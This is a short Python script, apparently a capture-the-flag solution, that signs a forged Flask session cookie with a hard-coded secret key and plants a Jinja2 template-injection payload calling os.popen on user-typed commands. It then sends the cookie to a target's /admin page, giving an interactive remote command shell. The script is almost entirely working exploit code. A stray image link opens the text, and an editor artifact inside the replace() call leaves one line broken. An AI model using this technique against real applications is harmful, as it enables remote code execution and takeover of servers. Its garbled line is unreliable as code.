 url = 'http://172.17.0.15:14947/admin'
print("Enter command (or 'quit' to exit): ")
while True:
    cmd = input()
    if cmd.lower() == 'quit' or not cmd:
        break
    with app.test_request_context('/'):
        session['role'] = {
            "is_admin": 1,
            "name": "yck",
            "secret_key": "VGgxc0BvbmUhc2VDcmV0IQ==",
            "flag": f"{{{{cycler.__init__.__globals__.os.popen('{cmd}').read()}}}}"
        }
        # Flask session cookie
        from flask.sessions import SecureCookieSessionInterface
        s = SecureCookieSessionInterface().get_signing_serializer(app)
        key = s.dumps(dict(session))
        # 发送请求，带cookie
        response = requests.get(url, cookies={'session': key})
        text = response.text.replace( __old: ", God bless you! The flag is", __new: "")
        print(text)